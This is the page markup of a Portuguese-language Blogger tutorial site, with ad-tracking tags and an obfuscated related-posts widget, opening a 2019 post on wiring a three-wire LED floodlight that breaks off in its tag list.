<!-- HHHHHHHHHHHHHHHHHHHHHHH POSTS RELACIONADOS HHHHHHHHHHHHHHHHHHHHHHHHHHHHH -->
<!-- HHHHHHHHHHHHHHHHHHHHHHH POSTS RELACIONADOS HHHHHHHHHHHHHHHHHHHHHHHHHHHHH -->
<!-- CONFIRMACAO LOMADEE -->
<meta content='22499356' name='lomadee-verification'/>
<!-- CONFIRMACAO LOMADEE -->
<!-- ++++++++++++++++++++ -->
<!-- TAG GLOBAL GOOGLE ADS -->
<!-- Global site tag (gtag.js) - Google Ads: 937014685 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-937014685'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-937014685');
</script>
<!-- TAG GLOBAL GOOGLE ADS -->
<!-- Snippet de Evento Google ADS -->
<!-- Event snippet for conversao-frontend conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-937014685/SXcnCMf4nqgBEJ3r5r4D',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Snippet de Evento Google ADS -->
<!-- Taboola Pixel Code -->
<script type='text/javascript'>
  window._tfa = window._tfa || [];
  window._tfa.push({notify: 'event', name: 'page_view', id: 1328090});
  !function (t, f, a, x) {
         if (!document.getElementById(x)) {
            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);
         }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/unip/1328090/tfa.js',
  'tb_tfa_script');
</script>
<noscript>
<img height='0' src='https://trc.taboola.com/1328090/log/3/unip?en=page_view' style='display:none' width='0'/>
</noscript>
<!-- End of Taboola Pixel Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6693979667975546322&amp;zx=f3224581-3dc0-47c7-a5c1-8677c5aede5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6693979667975546322&amp;zx=f3224581-3dc0-47c7-a5c1-8677c5aede5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7676337514215273 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<!-- <div class='top-bar'> <div class='top-bar-wrapper row'> <b:section class='top-bar-social blue' id='header social widget' maxwidgets='1' name='Top Social Widget' showaddelement='no'> <b:widget id='LinkList230' locked='true' title='' type='LinkList' version='1'> <b:includable id='main'> <div class='widget-content'> <ul id='social'> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='top-bar-menu'> <div class='top-menu'> <b:section class='top-menu' id='top-menu' maxwidgets='1' showaddelement='yes'> <b:widget id='LinkList940' locked='true' title='' type='LinkList' version='1'> <b:includable id='main'> <div class='widget-content'> <ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> </div></div> </div> </div> -->
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hipertutoriais.com.br/' style='display: block'><h1 style='display:none'></h1>
<img alt='Hiper Tutoriais' height='69px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi14n3jeErYz3cy-CbKMmmQ2aMK4D8oOiG65SoSCGbxX6KcH0X2oHvwVjJEgYKXjJ61NsLGdB2rAHiKlf4YH3arGsYKS-0VwxoVphDZbLC5whL6vWh0LfNp6-z5MghocT4FBEqpADOOxcY/s1600/hiper-tutoriais.png' style='display: block' width='160px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="http://www.hipertutoriais.com.br">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhqf39rQuz7piVk0IYsf65atceniKff2q2VQdZXp80zAtQFEXMOWW9BEnribeXWi0Nao_oGrteJbGtYNjaVS1bfFGXgCxKkyW9g9860qZHLl7NS18FxNqUHkhmZVQmi_XeGuV6Kuy1wX8/s1600/hiper-tutoriais-banner2.jpg" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.hipertutoriais.com.br/'>Home</a></li>
<li itemprop='name'><a href='http://www.hipertutoriais.com.br/p/sobre.html' itemprop='url'>SOBRE</a></li>
<li itemprop='name'><a href='http://www.hipertutoriais.com.br/p/contato.html' itemprop='url'>CONTATO</a></li>
<li itemprop='name'><a href='https://www.youtube.com/user/hipertutoriaisfull?sub_confirmation=1' itemprop='url'>CANAL</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<span>
<div class="lalulintas"><span class="rambuhijau"></span>

</div>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Posts Relacionados:</h2>
<div class='widget-content'>
<div class="_140414_related_posts_hook"></div>
<style type="text/css">
._140414_related_posts {
    clear: both;
}
._140414_related_posts .clear {
    display: block;
    clear: both;
    float: none;
}
._140414_related_posts .item {
    float: left;
}
._140414_related_posts .item-0 {
    margin-left: 0!important;
}
._140414_related_posts.theme-3 .item {
    width: 32%;
    margin: 0 0 0 2%;
}
._140414_related_posts.theme-4 .item {
    width: 23.5%;
    margin: 0 0 0 2%;
}
._140414_related_posts.theme-5 .item {
    width: 18.4%;
    margin: 0 0 0 2%;
}
._140414_related_posts a.item-thumbnail {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: /*thumbnail-height-s*/100px;/*thumbnail-height-e*/
     opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
}
._140414_related_posts a.item-thumbnail:hover {
    opacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
}
._140414_related_posts a.item-thumbnail img {
    min-width: 100%;
    min-height: 100%;
    position: relative;
    height: auto;
    width: auto;
    max-width: none;
    max-height: none;
}
._140414_related_posts h2.title {
    display: block!important;
}
._140414_related_posts h3.title {
    margin: 5px 0;
    display: block;
}
._140414_related_posts .meta a {
    color: #888;
    font-size: 10px;
    margin: 0 7px 0 0;
}
._140414_related_posts div.labels a {
    display: block;
    float: left;
    padding: 3px;
    background: #888;
    color: white;
    margin: 0 5px 5px 0;
    font-size: 10px;
}
._140414_related_posts div.labels a:hover {
    background: #999;
}
</style>

<script type="text/javascript">
// related post for blogger
// author: http://spot.sneeit.com   
// widget/plugin ID: _140414_
// release note:
// - v1.0: initial release

// TODO

// SETTINGS
var _140414_Post_Number = 4;/*_140414_Post_Number*/
var _140414_Show_Labels = false;/*_140414_Show_Labels*/
var _140414_Show_Comment_Number = false;/*_140414_Show_Comment_Number*/
var _140414_Show_Author = false;/*_140414_Show_Author*/
var _140414_Show_Thumbnail = true;/*_140414_Show_Thumbnail*/
var _140414_Show_Date = false;/*_140414_Show_Date*/
var _140414_Show_Snippet = false;/*_140414_Show_Snippet*/
var _140414_Show_Border = false;/*_140414_Show_Border*/
var _140414_Date_Format = 'dd-mm-yyyy';/*_140414_Date_Format*/
var _140414_Snippet_Length = 150;/*_140414_Snippet_Length*/
var _140414_Default_Thumbnail = '';/*_140414_Default_Thumbnail*/
var _140414_Thumbnail_Height = 100;/*_140414_Thumbnail_Height*/

var _140414_Theme = '';// pending
// if the theme is a string, we will use it as theme developer code with below variable list
// $thumbnail$ $date$ $comment$ $link$ $title$ $author$ $snip$ $labels$ $loop-start$ $loop-end$

var _140414_Host = '';// pending

_s7XfY = ['','http://lorempixel.com/300/300/','-','dd','mm','yyyy','','\u003cimg ','src\u003d\"','\"','','data-thumbnail-src\u003d\"','\"','','\u003ciframe ','src\u003d\"','\"','http://www.youtube.com/watch?v=','','http://www.youtube.com/embed/','','?rel=0','','http://img.youtube.com/vi/','/mqdefault.jpg','blog-','.comments','','category','','title','','subtitle','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','content','','summary','','','','','comments','link','alternate','replies','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','','','thr$in-reply-to','thr$in-reply-to','thr$in-reply-to','/default/','/summary/','?alt=json-in-script','','gd$extendedProperty','blogger.itemClass','pid-','','undefined','undefined','undefined','script','src','https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js','type','text/javascript','head','._140414_related_posts_hook','.widget','._140414_related_posts','link[href*="font-awesome.css"]','link','href','http://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css','rel','stylesheet','head','margin-left','0','margin-top','0','h','w','.item-thumbnail','.item-thumbnail','','margin-top:','px!important;','margin-top:0px!important;','margin-left:','px!important;','width:','px!important;','height:','px!important;','style','.item-thumbnail img','height','width','src','/s72-c/','/s72-c/','/s1600/','<img src="','" class="replaced"/>','youtube.com','/default.','/default.','/mqdefault.','<img src="','" class="replaced"/>','.item-thumbnail img','w','h','load','w','h','load','._140414_related_label','url','/search/label/','.related_posts','post_id','','<div class="item item-','">','','undefined','<a href="','" class="item-thumbnail"><img src="','"/></a>','<a href="','" class="date published meta-item"><i class="fa fa-clock-o"></i> ','</a>','<a href="','#comments" class="comments meta-item"><i class="fa fa-comment"></i> ','</a>','<a href="','" class="author meta-item"><i class="fa fa-user"></i> ','</a>','','<a href="/search/label/','" class="label-item">','</a>','<div class="labels">','</div>','<h3 class="title"><a href="','">','</a></h3>','...','<p class="snippet">','</p>','<div class="meta">','</div>','<div class="clear"></div></div>','._140414_related_posts','<div class="inner">','<div class="clear"></div></div>','._140414_related_posts','<div class="clear"></div>','._140414_related_posts','theme-','._140414_related_posts','show-border','._140414_related_posts_hook','.widget','h2','._140414_related_posts','._140414_related_posts','<a href="https://sneeit.com/premium-flexible-related-post-widget-for-blogger-blogspot/" target="blank" style="display: block!important;font-size: 10px!important;font-weight: bold!important;visibility: visible!important;text-align: right;text-indent: 0!important;z-index: 9!important;color: #999!important;" title="Get Related Post Widget for Blogger/Blogspot">bRelated</div>','._140414_related_posts > a','._140414_related_posts','<a href="https://sneeit.com/premium-flexible-related-post-widget-for-blogger-blogspot/" target="blank" style="display: block!important;font-size: 10px!important;font-weight: bold!important;visibility: visible!important;text-align: right;text-indent: 0!important;z-index: 9!important;color: #999!important;" title="Get Related Post Widget for Blogger/Blogspot">bRelated</a>','/feeds/posts/summary/-/','?alt=json-in-script&max-results=0','/feeds/posts/summary/-/','?alt=json-in-script&max-results=','&start-index=',"jsonp","jsonp",'/feeds/posts/summary?alt=json-in-script&max-results=0','/feeds/posts/summary?alt=json-in-script&max-results=','&start-index=',"jsonp","jsonp"];if(_140414_Default_Thumbnail==_s7XfY[0]){_140414_Default_Thumbnail=_s7XfY[1];}function _fAfH(pub_date,format){pub_date=pub_date.split(_s7XfY[2]);date=new Date(pub_date[0],pub_date[1]-1,pub_date[2].substring(0,2));dd=date.getDate();mm=date.getMonth()+1;yyyy=date.getFullYear();format=format.replace(_s7XfY[3],dd);format=format.replace(_s7XfY[4],mm);format=format.replace(_s7XfY[5],yyyy);return format;}function _fXzP(content){var _vTnL=_s7XfY[6];var _vJuN=_s7XfY[7];var _vWfV=_s7XfY[8];var _vZtM=_s7XfY[9];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0);if(index0!=-1){index2=content.indexOf(_vZtM,index1+_vWfV.length);if(index0!=-1){_vTnL=content.substring(index1+_vWfV.length,index2);}}}if(_vTnL==_s7XfY[10]){_vJuN=_s7XfY[11];_vWfV=_s7XfY[12];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0+_vJuN.length);if(index0!=-1){_vTnL=content.substring(index0+_vJuN.length,index1);}}}if(_vTnL==_s7XfY[13]){_vJuN=_s7XfY[14];_vWfV=_s7XfY[15];_vZtM=_s7XfY[16];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0);if(index0!=-1){index2=content.indexOf(_vZtM,index1+_vWfV.length);if(index0!=-1){_vTnL=content.substring(index1+_vWfV.length,index2);_vTnL=_vTnL.replace(_s7XfY[17],_s7XfY[18]);_vTnL=_vTnL.replace(_s7XfY[19],_s7XfY[20]);_vTnL=_vTnL.replace(_s7XfY[21],_s7XfY[22]);_vTnL=_s7XfY[23]+_vTnL+_s7XfY[24];}}}}return _vTnL;}function _fOtC(json){var _vHhN=new Object();var _vKsK=/<\S[^>]*>/g;_vHhN.id=json.feed.id.$t;key=_s7XfY[25];index=_vHhN.id.indexOf(key);_vHhN.id=_vHhN.id.substring(index+key.length);_vHhN.id=_vHhN.id.replace(_s7XfY[26],_s7XfY[27]);_vHhN.cate=new Array();if(_s7XfY[28] in json.feed){for(_vPuX=0;_vPuX<json.feed.category.length;_vPuX++){_vHhN.cate[_vPuX]=json.feed.category[_vPuX].term;}}_vHhN.title=_s7XfY[29];if(_s7XfY[30] in json.feed){_vHhN.title=json.feed.title.$t;}_vHhN.subtitle=_s7XfY[31];if(_s7XfY[32] in json.feed){_vHhN.subtitle=json.feed.subtitle.$t;}_vHhN.admin=new Object();_vHhN.admin.name=_s7XfY[33];_vHhN.admin.uri=_s7XfY[34];_vHhN.admin.avatar=_s7XfY[35];if(_s7XfY[36] in json.feed.author[0]){_vHhN.admin.name=json.feed.author[0].name.$t;}if(_s7XfY[37] in json.feed.author[0]){_vHhN.admin.uri=json.feed.author[0].uri.$t;}if(_s7XfY[38] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_s7XfY[39]){_vHhN.admin.avatar=json.feed.author[0].gd$image.src;}}_vHhN.total_entry=Number(json.feed.openSearch$totalResults.$t);_vHhN.start_index=Number(json.feed.openSearch$startIndex.$t);_vHhN.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);_vHhN.entry_number=0;if(_s7XfY[40] in json.feed){_vHhN.entry_number=json.feed.entry.length;}_vHhN.entry=new Array();for(_vPuX=0;_vPuX<_vHhN.entry_number;_vPuX++){_vHhN.entry[_vPuX]=new Object();_vAfF=new Object();entry=json.feed.entry[_vPuX];_vAfF.id=entry.id.$t;key=_s7XfY[41];index=_vAfF.id.indexOf(key);_vAfF.id=_vAfF.id.substring(index+key.length);_vAfF.published=_s7XfY[42];if(_s7XfY[43] in entry){_vAfF.published=entry.published.$t;}_vAfF.cate=new Array();if(_s7XfY[44] in entry){for(_vXgK=0;_vXgK<entry.category.length;_vXgK++){_vAfF.cate[_vXgK]=entry.category[_vXgK].term;}}_vAfF.title=_s7XfY[45];if(_s7XfY[46] in entry){_vAfF.title=entry.title.$t;}_vAfF.content=_s7XfY[47];if(_s7XfY[48] in entry){_vAfF.content=entry.content.$t;}_vAfF.summary=_s7XfY[49];if(_s7XfY[50] in entry){_vAfF.summary=entry.summary.$t;}if(_vAfF.summary==_s7XfY[51]){_vAfF.summary=_vAfF.content.replace(_vKsK,_s7XfY[52]);}if(_vAfF.content==_s7XfY[53]){_vAfF.content=_vAfF.summary;}_vAfF.link=_s7XfY[54];_vAfF.reply_label=_s7XfY[55];if(_s7XfY[56] in entry){for(_vXgK=0;_vXgK<entry.link.length;_vXgK++){if(entry.link[_vXgK].rel==_s7XfY[57]){_vAfF.link=entry.link[_vXgK].href;}if(entry.link[_vXgK].rel==_s7XfY[58]){_vAfF.reply_label=entry.link[_vXgK].title;}}}_vAfF.author=new Object();_vAfF.author.name=_s7XfY[59];_vAfF.author.uri=_s7XfY[60];_vAfF.author.avatar=_s7XfY[61];a0=entry.author[0];if(_s7XfY[62] in a0){_vAfF.author.name=a0.name.$t;}if(_s7XfY[63] in a0){_vAfF.author.uri=a0.uri.$t;}if(_s7XfY[64] in a0){if(a0.gd$image.src!=_s7XfY[65]){_vAfF.author.avatar=a0.gd$image.src;}}_vAfF.thumbnail=_s7XfY[66];if(_s7XfY[67] in entry){_vAfF.thumbnail=entry.media$thumbnail.url;}_vAfF.reply_number=0;if(_s7XfY[68] in entry){_vAfF.reply_number=Number(entry.thr$total.$t);}_vAfF.reply_label=_vAfF.reply_label.replace(_vAfF.reply_number+_s7XfY[69],_s7XfY[70]);_vAfF.reply_to=_s7XfY[71];_vAfF.reply_json=_s7XfY[72];_vAfF.reply_title=_s7XfY[73];if(_s7XfY[74] in entry){_vAfF.reply_to=entry[_s7XfY[75]].href;_vAfF.reply_json=entry[_s7XfY[76]].source;_vAfF.reply_json=_vAfF.reply_json.replace(_s7XfY[77],_s7XfY[78]);_vAfF.reply_json=_vAfF.reply_json+_s7XfY[79];}_vAfF.pid=_s7XfY[80];if(_s7XfY[81] in entry){for(_vXgK=0;_vXgK<entry.gd$extendedProperty.length;_vXgK++){if(entry.gd$extendedProperty[_vXgK].name==_s7XfY[82]){_vAfF.pid=entry.gd$extendedProperty[_vXgK].value;}}}_vAfF.pid=_vAfF.pid.replace(_s7XfY[83],_s7XfY[84]);_vHhN.entry[_vPuX]=_vAfF;}return _vHhN;}function _fJkB(require_count,entry_count){if(require_count>=entry_count){return 1;}var _vSuV=1;var _vMbL=entry_count-require_count+1;var _vXaA=Math.floor(Math.random()*(_vMbL-_vSuV+1))+_vSuV;return _vXaA;}function _fFfC(_vSuV,_vMbL){if(_vSuV>_vMbL){var _vAfF=_vMbL;_vMbL=_vSuV;_vSuV=_vAfF;}return Math.floor(Math.random()*(_vMbL-_vSuV+1))+_vSuV;}if(typeof(jquery_included)==_s7XfY[85]){jquery_included=false;}if(typeof(_140414)==_s7XfY[86]){_140414=false;}if(!_140414&&_140414_Post_Number){_140414=true;function _fVtF(){if(typeof(jQuery)==_s7XfY[87]){if(!jquery_included){jquery_included=true;var _vFaX=document.createElement(_s7XfY[88]);_vFaX.setAttribute(_s7XfY[89],_s7XfY[90]);_vFaX.setAttribute(_s7XfY[91],_s7XfY[92]);document.getElementsByTagName(_s7XfY[93])[0].appendChild(_vFaX);}setTimeout(function(){_fVtF();},50);}else{$(function(){$(_s7XfY[94]).each(function(){$(this).parents(_s7XfY[95]).hide();});if($(_s7XfY[96]).length==0){return;}if(!($(_s7XfY[97]).length)){_vFaX=document.createElement(_s7XfY[98]);_vFaX.setAttribute(_s7XfY[99],_s7XfY[100]);_vFaX.setAttribute(_s7XfY[101],_s7XfY[102]);document.getElementsByTagName(_s7XfY[103])[0].appendChild(_vFaX);}function _fMmS(img){jQuery(img).css(_s7XfY[104],_s7XfY[105]);jQuery(img).css(_s7XfY[106],_s7XfY[107]);var _vSwU=Number(jQuery(img).attr(_s7XfY[108]));var _vSrI=Number(jQuery(img).attr(_s7XfY[109]));var _vTqB=Number(jQuery(img).parents(_s7XfY[110]).height());var _vRbM=Number(jQuery(img).parents(_s7XfY[111]).width());var _vYkO=_vTqB;var _vEhT=(_vSrI/_vSwU)*_vYkO;var _vQmV=_s7XfY[112];if(_vEhT<_vRbM){_vEhT=_vRbM;_vYkO=(_vSwU/_vSrI)*_vEhT;var _vBeQ=-((_vYkO-_vTqB)/2);if(_vYkO/_vEhT<1.3){_vQmV+=_s7XfY[113]+_vBeQ+_s7XfY[114];}else{_vQmV+=_s7XfY[115];}}else{var _vQqM=-((_vEhT-_vRbM)/2);_vQmV+=_s7XfY[116]+_vQqM+_s7XfY[117];}_vQmV+=_s7XfY[118]+_vEhT+_s7XfY[119];_vQmV+=_s7XfY[120]+_vYkO+_s7XfY[121];jQuery(img).attr(_s7XfY[122],_vQmV);}function _fBdZ(){jQuery(_s7XfY[123]).each(function(){jQuery(this).removeAttr(_s7XfY[124]);jQuery(this).removeAttr(_s7XfY[125]);var _vTnL=jQuery(this).attr(_s7XfY[126]);if(_vTnL!=null){if(_vTnL.indexOf(_s7XfY[127])!=-1){_vTnL=_vTnL.replace(_s7XfY[128],_s7XfY[129]);jQuery(this).after(_s7XfY[130]+_vTnL+_s7XfY[131]);jQuery(this).remove();}else if(_vTnL.indexOf(_s7XfY[132])!=-1){if(_vTnL.indexOf(_s7XfY[133])!=-1){_vTnL=_vTnL.replace(_s7XfY[134],_s7XfY[135]);jQuery(this).after(_s7XfY[136]+_vTnL+_s7XfY[137]);jQuery(this).remove();}}}});jQuery(_s7XfY[138]).each(function(){if(jQuery(this).attr(_s7XfY[139])&&jQuery(this).attr(_s7XfY[140])){_fMmS(this);}else{jQuery(this).on(_s7XfY[141],function(){var _vFeH=this.width;var _vFkS=this.height;jQuery(this).attr(_s7XfY[142],_vFeH);jQuery(this).attr(_s7XfY[143],_vFkS);_fMmS(this);}).each(function(){if(this.complete){jQuery(this).trigger(_s7XfY[144]);}this.src=this.src;});}});}var _vFgA=new Array();var _vSzK=0;var _vZxB=new Array();var _vLjI=0;$(_s7XfY[145]).each(function(){var _vKqP=$(this).attr(_s7XfY[146]);var _vPsW=$(this).html();_vKqP=_vKqP.split(_s7XfY[147])[1];_vFgA[_vSzK]=new Object();_vFgA[_vSzK].url=_vKqP;_vFgA[_vSzK].name=_vPsW;_vSzK++;});_vSzK=0;_140414_Post_Number++;function _fXrW(entries){if(entries.length<2){return;}var _vByY=false;var _vNyF=$(_s7XfY[148]).attr(_s7XfY[149]);var _vZoS=entries.length;for(var _vPuX=0;_vPuX<_vZoS-1;_vPuX++){if(_vNyF==entries[_vPuX].id&&(!_vByY)){_vByY=true;}if(_vByY){entries[_vPuX]=entries[_vPuX+1];}}if(_vByY){_vZoS=_vZoS-1;}var _vOvN=0;_140414_Post_Number=_140414_Post_Number-1;var _vZeE=_vZoS-_140414_Post_Number;if(_140414_Post_Number<_vZoS){_vOvN=_fFfC(0,_vZoS-_140414_Post_Number);}var _vZuU=_s7XfY[150];var _vSxR=0;for(var _vPuX=_vOvN;_vPuX<_vOvN+_140414_Post_Number&&_vPuX<_vZoS;_vPuX++,_vSxR++){var _vQqT=entries[_vPuX];_vZuU+=_s7XfY[151]+_vSxR+_s7XfY[152];var _vGeT=_vQqT.thumbnail;if(_vGeT===_s7XfY[153]||typeof(_vGeT)===_s7XfY[154]){_vGeT=_140414_Default_Thumbnail;}if(_vGeT){_vGeT=_s7XfY[155]+_vQqT.link+_s7XfY[156]+_vGeT+_s7XfY[157];}var _vElD=_fAfH(_vQqT.published,_140414_Date_Format);_vElD=_s7XfY[158]+_vQqT.link+_s7XfY[159]+_vElD+_s7XfY[160];var _vGvU=_s7XfY[161]+_vQqT.link+_s7XfY[162]+_vQqT.reply_number+_s7XfY[163];var _vPwZ=_s7XfY[164]+_vQqT.author.uri+_s7XfY[165]+_vQqT.author.name+_s7XfY[166];var _vYbZ=_s7XfY[167];for(var _vXgK=0;_vXgK<_vQqT.cate.length;_vXgK++){_vYbZ+=_s7XfY[168]+_vQqT.cate[_vXgK]+_s7XfY[169]+_vQqT.cate[_vXgK]+_s7XfY[170];}if(_vYbZ){_vYbZ=_s7XfY[171]+_vYbZ+_s7XfY[172];}var _vSaG=_s7XfY[173]+_vQqT.link+_s7XfY[174]+_vQqT.title+_s7XfY[175];if(_vQqT.summary.length>_140414_Snippet_Length){_vQqT.summary=_vQqT.summary.substring(0,_140414_Snippet_Length)+_s7XfY[176];}var _vPkQ=_s7XfY[177]+_vQqT.summary+_s7XfY[178];if(_140414_Show_Thumbnail){_vZuU+=_vGeT;}_vZuU+=_vSaG;var _vQxR=_s7XfY[179];if(_140414_Show_Author){_vQxR+=_vPwZ;}if(_140414_Show_Comment_Number){_vQxR+=_vGvU;}if(_140414_Show_Date){_vQxR+=_vElD;}_vQxR+=_s7XfY[180];_vZuU+=_vQxR;if(_140414_Show_Snippet){_vZuU+=_vPkQ;}if(_140414_Show_Labels){_vZuU+=_vYbZ;}_vZuU+=_s7XfY[181];}$(_s7XfY[182]).html(_s7XfY[183]+_vZuU+_s7XfY[184]);_fBdZ();$(_s7XfY[185]).append(_s7XfY[186]);$(_s7XfY[187]).addClass(_s7XfY[188]+_140414_Post_Number);if(_140414_Show_Border){$(_s7XfY[189]).addClass(_s7XfY[190]);}$(_s7XfY[191]).each(function(){$(this).parents(_s7XfY[192]).find(_s7XfY[193]).prependTo($(_s7XfY[194]));});$(_s7XfY[195]).append(_s7XfY[196]);setTimeout(function(){if($(_s7XfY[197]).length==0){$(_s7XfY[198]).append(_s7XfY[199]);}},10000);}function _fLjE(){for(var _vPuX=0;_vPuX<_vLjI-1;_vPuX++){for(var _vXgK=_vPuX+1;_vXgK<_vLjI;_vXgK++){if(_vZxB[_vPuX].id==_vZxB[_vXgK].id){_vLjI=_vLjI-1;_vZxB[_vXgK]=_vZxB[_vLjI];_vXgK=_vXgK-1;}}}}function _fGcS(){$.get(_s7XfY[200]+_vFgA[_vSzK].url+_s7XfY[201],function(json){var _vBhT=_fOtC(json);$.get(_s7XfY[202]+_vFgA[_vSzK].url+_s7XfY[203]+(_140414_Post_Number+_vLjI)+_s7XfY[204]+_fJkB(_140414_Post_Number+_vLjI,_vBhT.total_entry),function(json){_vSzK++;_vBhT=_fOtC(json);for(var _vPuX=0;_vPuX<_vBhT.entry.length;_vPuX++,_vLjI++){_vZxB[_vLjI]=_vBhT.entry[_vPuX];}_fLjE();if(_vLjI>=_140414_Post_Number||_vSzK>=_vFgA.length){_fXrW(_vZxB);}else{_fGcS();}},_s7XfY[205]);},_s7XfY[206]);}if(_vFgA.length){_fGcS();}else{$.get(_s7XfY[207],function(json){_vBhT=_fOtC(json);if(_vBhT.total_entry==0){return;}$.get(_s7XfY[208]+_140414_Post_Number+_s7XfY[209]+_fJkB(_140414_Post_Number,_vBhT.total_entry),function(json){_vBhT=_fOtC(json);for(var _vPuX=0;_vPuX<_vBhT.entry.length&&_vPuX<_140414_Post_Number;_vPuX++){_vZxB[_vPuX]=_vBhT.entry[_vPuX];}_fXrW(_vZxB);},_s7XfY[210]);},_s7XfY[211]);}});}}_fVtF();}
    
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 2 de maio de 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/D6EUmN0JnIk/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Como Instalar Refletor/Holofote LED (3 fios)
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.hipertutoriais.com.br/search/label/como%20instalar' rel='tag'>como instalar</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20ligar' rel='tag'>como ligar</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20ligar%20holofote%20led' rel='tag'>como ligar holofote led</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20ligar%20refletor%20de%20led%20na%20tomada' rel='tag'>como ligar refletor de led na tomada</a>,
<a href='https://www.hipertutoriais.com.br/search/label/hardware' rel='tag'>hardware</a>,
<a href='https://www.hipertutoriais.com.br/search/label/ligacao%20refletor%20led%203%20fios' rel='tag'>ligacao refletor led 3 fios</a>,
<a href='https://www.hipertutoriais.com.br/search/label/padrao%20dos%20fios' rel='tag'>padrao dos fios</a>,
<a href='https://www.hipertutoriais.com.br/search/label/refletor%20led' rel='tag'>refletor led</a>,
<a href='https://www.hipertutoriais.com.br/search/label/refletor%20led%2010w' rel='tag'>refletor led 10w</a>,
